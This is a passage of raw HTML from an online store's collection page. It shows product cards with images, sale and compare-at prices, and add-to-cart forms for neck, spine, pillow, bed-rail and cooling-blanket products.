                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Banasuer™ Siaasoo Neck &amp; Shoulder Massager"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="482"
                height="483"
              >
              
<img
                  srcset="//banasuer.com/cdn/shop/files/BanasuerSiasooMassager2.webp?v=1760337766&width=165 165w,//banasuer.com/cdn/shop/files/BanasuerSiasooMassager2.webp?v=1760337766&width=360 360w,//banasuer.com/cdn/shop/files/BanasuerSiasooMassager2.webp?v=1760337766 482w
                  "
                  src="//banasuer.com/cdn/shop/files/BanasuerSiasooMassager2.webp?v=1760337766&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="482"
                  height="482"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/siasoo-neck-shoulder-massager-w-heat"
                id="StandardCardNoMediaLink-template--22485202436383__main-collection-product-grid-10272968605983"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--22485202436383__main-collection-product-grid-10272968605983 NoMediaStandardBadge-template--22485202436383__main-collection-product-grid-10272968605983"
              >
                Banasuer™ Siaasoo Neck &amp; Shoulder Massager
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge-template--22485202436383__main-collection-product-grid-10272968605983"
                class="badge badge--bottom-left color-accent-2"
              >
                
                
                <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 30%</span>
              </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--22485202436383__main-collection-product-grid-10272968605983"
            
          >
            <a
              href="/products/siasoo-neck-shoulder-massager-w-heat"
              id="CardLink-template--22485202436383__main-collection-product-grid-10272968605983"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--22485202436383__main-collection-product-grid-10272968605983 Badge-template--22485202436383__main-collection-product-grid-10272968605983"
            >
              Banasuer™ Siaasoo Neck &amp; Shoulder Massager
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$139.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$139.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$199.99</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--22485202436383__main-collection-product-grid10272968605983" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="51296971882783"
                    disabled
                  >
                  <button
                    id="quick-add-template--22485202436383__main-collection-product-grid10272968605983-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--secondary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--22485202436383__main-collection-product-grid10272968605983-submit title-template--22485202436383__main-collection-product-grid-10272968605983"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="10272968605983" /><input type="hidden" name="section-id" value="template--22485202436383__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--22485202436383__main-collection-product-grid-10272968605983"
              class="badge badge--bottom-left color-accent-2"
            >
              30%
            </span></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item">
                  

<link href="//banasuer.com/cdn/shop/t/7/assets/component-rating.css?v=24573085263941240431714344999" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//banasuer.com/cdn/shop/files/main-image-2_af330c60-4b93-4823-9f4a-b3a56eaeac94.jpg?v=1731287388&width=165 165w,//banasuer.com/cdn/shop/files/main-image-2_af330c60-4b93-4823-9f4a-b3a56eaeac94.jpg?v=1731287388&width=360 360w,//banasuer.com/cdn/shop/files/main-image-2_af330c60-4b93-4823-9f4a-b3a56eaeac94.jpg?v=1731287388&width=533 533w,//banasuer.com/cdn/shop/files/main-image-2_af330c60-4b93-4823-9f4a-b3a56eaeac94.jpg?v=1731287388&width=720 720w,//banasuer.com/cdn/shop/files/main-image-2_af330c60-4b93-4823-9f4a-b3a56eaeac94.jpg?v=1731287388&width=940 940w,//banasuer.com/cdn/shop/files/main-image-2_af330c60-4b93-4823-9f4a-b3a56eaeac94.jpg?v=1731287388 1000w
                "
                src="//banasuer.com/cdn/shop/files/main-image-2_af330c60-4b93-4823-9f4a-b3a56eaeac94.jpg?v=1731287388&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Bed Rail"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1000"
                height="1000"
              >
              
<img
                  srcset="//banasuer.com/cdn/shop/files/main-image-1_078c2bb9-a21b-4629-9a34-e21a2784d249.jpg?v=1731287124&width=165 165w,//banasuer.com/cdn/shop/files/main-image-1_078c2bb9-a21b-4629-9a34-e21a2784d249.jpg?v=1731287124&width=360 360w,//banasuer.com/cdn/shop/files/main-image-1_078c2bb9-a21b-4629-9a34-e21a2784d249.jpg?v=1731287124&width=533 533w,//banasuer.com/cdn/shop/files/main-image-1_078c2bb9-a21b-4629-9a34-e21a2784d249.jpg?v=1731287124&width=720 720w,//banasuer.com/cdn/shop/files/main-image-1_078c2bb9-a21b-4629-9a34-e21a2784d249.jpg?v=1731287124&width=940 940w,//banasuer.com/cdn/shop/files/main-image-1_078c2bb9-a21b-4629-9a34-e21a2784d249.jpg?v=1731287124&width=1066 1066w,//banasuer.com/cdn/shop/files/main-image-1_078c2bb9-a21b-4629-9a34-e21a2784d249.jpg?v=1731287124 1600w
                  "
                  src="//banasuer.com/cdn/shop/files/main-image-1_078c2bb9-a21b-4629-9a34-e21a2784d249.jpg?v=1731287124&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1600"
                  height="1600"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/bed-rail"
                id="StandardCardNoMediaLink-template--22485202436383__main-collection-product-grid-9644255445279"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--22485202436383__main-collection-product-grid-9644255445279 NoMediaStandardBadge-template--22485202436383__main-collection-product-grid-9644255445279"
              >
                Bed Rail
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge-template--22485202436383__main-collection-product-grid-9644255445279"
                class="badge badge--bottom-left color-accent-2"
              >
                
                
                <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 30%</span>
              </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--22485202436383__main-collection-product-grid-9644255445279"
            
          >
            <a
              href="/products/bed-rail"
              id="CardLink-template--22485202436383__main-collection-product-grid-9644255445279"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--22485202436383__main-collection-product-grid-9644255445279 Badge-template--22485202436383__main-collection-product-grid-9644255445279"
            >
              Bed Rail
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$69.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$69.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$99.99</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--22485202436383__main-collection-product-grid9644255445279" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="49726388404511"
                    disabled
                  >
                  <button
                    id="quick-add-template--22485202436383__main-collection-product-grid9644255445279-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--secondary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--22485202436383__main-collection-product-grid9644255445279-submit title-template--22485202436383__main-collection-product-grid-9644255445279"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="9644255445279" /><input type="hidden" name="section-id" value="template--22485202436383__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--22485202436383__main-collection-product-grid-9644255445279"
              class="badge badge--bottom-left color-accent-2"
            >
              30%
            </span></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item">
                  

<link href="//banasuer.com/cdn/shop/t/7/assets/component-rating.css?v=24573085263941240431714344999" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//banasuer.com/cdn/shop/files/21b4fd358294fac4de0448c91aef299b_enhanced_c979e2a9_2023_08_15_13_40_19.jpg?v=1711316515&width=165 165w,//banasuer.com/cdn/shop/files/21b4fd358294fac4de0448c91aef299b_enhanced_c979e2a9_2023_08_15_13_40_19.jpg?v=1711316515&width=360 360w,//banasuer.com/cdn/shop/files/21b4fd358294fac4de0448c91aef299b_enhanced_c979e2a9_2023_08_15_13_40_19.jpg?v=1711316515&width=533 533w,//banasuer.com/cdn/shop/files/21b4fd358294fac4de0448c91aef299b_enhanced_c979e2a9_2023_08_15_13_40_19.jpg?v=1711316515&width=720 720w,//banasuer.com/cdn/shop/files/21b4fd358294fac4de0448c91aef299b_enhanced_c979e2a9_2023_08_15_13_40_19.jpg?v=1711316515 800w
                "
                src="//banasuer.com/cdn/shop/files/21b4fd358294fac4de0448c91aef299b_enhanced_c979e2a9_2023_08_15_13_40_19.jpg?v=1711316515&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Cervical Spine Stretcher"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
              >
              
<img
                  srcset="//banasuer.com/cdn/shop/files/b06202ef-3f3e-4a1a-af69-6e2c2cfbb9e1_480999f3-5213-4b14-a773-c7933bdc6786.webp?v=1711316568&width=165 165w,//banasuer.com/cdn/shop/files/b06202ef-3f3e-4a1a-af69-6e2c2cfbb9e1_480999f3-5213-4b14-a773-c7933bdc6786.webp?v=1711316568&width=360 360w,//banasuer.com/cdn/shop/files/b06202ef-3f3e-4a1a-af69-6e2c2cfbb9e1_480999f3-5213-4b14-a773-c7933bdc6786.webp?v=1711316568&width=533 533w,//banasuer.com/cdn/shop/files/b06202ef-3f3e-4a1a-af69-6e2c2cfbb9e1_480999f3-5213-4b14-a773-c7933bdc6786.webp?v=1711316568&width=720 720w,//banasuer.com/cdn/shop/files/b06202ef-3f3e-4a1a-af69-6e2c2cfbb9e1_480999f3-5213-4b14-a773-c7933bdc6786.webp?v=1711316568 800w
                  "
                  src="//banasuer.com/cdn/shop/files/b06202ef-3f3e-4a1a-af69-6e2c2cfbb9e1_480999f3-5213-4b14-a773-c7933bdc6786.webp?v=1711316568&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="800"
                  height="800"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/cervical-stretcher"
                id="StandardCardNoMediaLink-template--22485202436383__main-collection-product-grid-9002827284767"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--22485202436383__main-collection-product-grid-9002827284767 NoMediaStandardBadge-template--22485202436383__main-collection-product-grid-9002827284767"
              >
                Cervical Spine Stretcher
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge-template--22485202436383__main-collection-product-grid-9002827284767"
                class="badge badge--bottom-left color-accent-2"
              >
                
                
                <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 33%</span>
              </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--22485202436383__main-collection-product-grid-9002827284767"
            
          >
            <a
              href="/products/cervical-stretcher"
              id="CardLink-template--22485202436383__main-collection-product-grid-9002827284767"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--22485202436383__main-collection-product-grid-9002827284767 Badge-template--22485202436383__main-collection-product-grid-9002827284767"
            >
              Cervical Spine Stretcher
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$39.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$39.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$59.99</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--22485202436383__main-collection-product-grid9002827284767" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="47968470663455"
                    disabled
                  >
                  <button
                    id="quick-add-template--22485202436383__main-collection-product-grid9002827284767-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--secondary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--22485202436383__main-collection-product-grid9002827284767-submit title-template--22485202436383__main-collection-product-grid-9002827284767"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="9002827284767" /><input type="hidden" name="section-id" value="template--22485202436383__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--22485202436383__main-collection-product-grid-9002827284767"
              class="badge badge--bottom-left color-accent-2"
            >
              33%
            </span></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item">
                  

<link href="//banasuer.com/cdn/shop/t/7/assets/component-rating.css?v=24573085263941240431714344999" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//banasuer.com/cdn/shop/files/2_Free_Gift.png?v=1741323545&width=165 165w,//banasuer.com/cdn/shop/files/2_Free_Gift.png?v=1741323545&width=360 360w,//banasuer.com/cdn/shop/files/2_Free_Gift.png?v=1741323545&width=533 533w,//banasuer.com/cdn/shop/files/2_Free_Gift.png?v=1741323545&width=720 720w,//banasuer.com/cdn/shop/files/2_Free_Gift.png?v=1741323545&width=940 940w,//banasuer.com/cdn/shop/files/2_Free_Gift.png?v=1741323545&width=1066 1066w,//banasuer.com/cdn/shop/files/2_Free_Gift.png?v=1741323545 1500w
                "
                src="//banasuer.com/cdn/shop/files/2_Free_Gift.png?v=1741323545&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Contour Orthopedic Pillow + 2 Free Gifts"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1500"
                height="1500"
              >
              
<img
                  srcset="//banasuer.com/cdn/shop/files/3.jpg?v=1741323545&width=165 165w,//banasuer.com/cdn/shop/files/3.jpg?v=1741323545&width=360 360w,//banasuer.com/cdn/shop/files/3.jpg?v=1741323545&width=533 533w,//banasuer.com/cdn/shop/files/3.jpg?v=1741323545&width=720 720w,//banasuer.com/cdn/shop/files/3.jpg?v=1741323545 800w
                  "
                  src="//banasuer.com/cdn/shop/files/3.jpg?v=1741323545&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="800"
                  height="800"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/contour-orthopedic-pillow-for-neck-pain"
                id="StandardCardNoMediaLink-template--22485202436383__main-collection-product-grid-9565933175071"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--22485202436383__main-collection-product-grid-9565933175071 NoMediaStandardBadge-template--22485202436383__main-collection-product-grid-9565933175071"
              >
                Contour Orthopedic Pillow + 2 Free Gifts
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge-template--22485202436383__main-collection-product-grid-9565933175071"
                class="badge badge--bottom-left color-accent-2"
              >
                
                
                <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 12%</span>
              </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--22485202436383__main-collection-product-grid-9565933175071"
            
          >
            <a
              href="/products/contour-orthopedic-pillow-for-neck-pain"
              id="CardLink-template--22485202436383__main-collection-product-grid-9565933175071"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--22485202436383__main-collection-product-grid-9565933175071 Badge-template--22485202436383__main-collection-product-grid-9565933175071"
            >
              Contour Orthopedic Pillow + 2 Free Gifts
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$69.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$69.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$79.99</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--22485202436383__main-collection-product-grid9565933175071" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="49560084545823"
                    disabled
                  >
                  <button
                    id="quick-add-template--22485202436383__main-collection-product-grid9565933175071-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--secondary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--22485202436383__main-collection-product-grid9565933175071-submit title-template--22485202436383__main-collection-product-grid-9565933175071"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="9565933175071" /><input type="hidden" name="section-id" value="template--22485202436383__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--22485202436383__main-collection-product-grid-9565933175071"
              class="badge badge--bottom-left color-accent-2"
            >
              12%
            </span></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item">
                  

<link href="//banasuer.com/cdn/shop/t/7/assets/component-rating.css?v=24573085263941240431714344999" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//banasuer.com/cdn/shop/files/main-image-14.jpg?v=1732143364&width=165 165w,//banasuer.com/cdn/shop/files/main-image-14.jpg?v=1732143364&width=360 360w,//banasuer.com/cdn/shop/files/main-image-14.jpg?v=1732143364&width=533 533w,//banasuer.com/cdn/shop/files/main-image-14.jpg?v=1732143364&width=720 720w,//banasuer.com/cdn/shop/files/main-image-14.jpg?v=1732143364 800w
                "
                src="//banasuer.com/cdn/shop/files/main-image-14.jpg?v=1732143364&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Cooling blanket"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
              >
              
<img
                  srcset="//banasuer.com/cdn/shop/files/main-image-6_6cbfa21d-2d07-4b5f-8cf6-c7befb71edc9.jpg?v=1732143364&width=165 165w,//banasuer.com/cdn/shop/files/main-image-6_6cbfa21d-2d07-4b5f-8cf6-c7befb71edc9.jpg?v=1732143364&width=360 360w,//banasuer.com/cdn/shop/files/main-image-6_6cbfa21d-2d07-4b5f-8cf6-c7befb71edc9.jpg?v=1732143364&width=533 533w,//banasuer.com/cdn/shop/files/main-image-6_6cbfa21d-2d07-4b5f-8cf6-c7befb71edc9.jpg?v=1732143364&width=720 720w,//banasuer.com/cdn/shop/files/main-image-6_6cbfa21d-2d07-4b5f-8cf6-c7befb71edc9.jpg?v=1732143364 800w
                  "
                  src="//banasuer.com/cdn/shop/files/main-image-6_6cbfa21d-2d07-4b5f-8cf6-c7befb71edc9.jpg?v=1732143364&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="800"
                  height="800"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/cooling-blanket"
                id="StandardCardNoMediaLink-template--22485202436383__main-collection-product-grid-9739874435359"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--22485202436383__main-collection-product-grid-9739874435359 NoMediaStandardBadge-template--22485202436383__main-collection-product-grid-9739874435359"
              >
                Cooling blanket
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge-template--22485202436383__main-collection-product-grid-9739874435359"
                class="badge badge--bottom-left color-accent-2"
              >
                
                
                <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 33%</span>
              </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--22485202436383__main-collection-product-grid-9739874435359"
            
          >
            <a
              href="/products/cooling-blanket"
              id="CardLink-template--22485202436383__main-collection-product-grid-9739874435359"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--22485202436383__main-collection-product-grid-9739874435359 Badge-template--22485202436383__main-collection-product-grid-9739874435359"
            >
              Cooling blanket
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$39.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
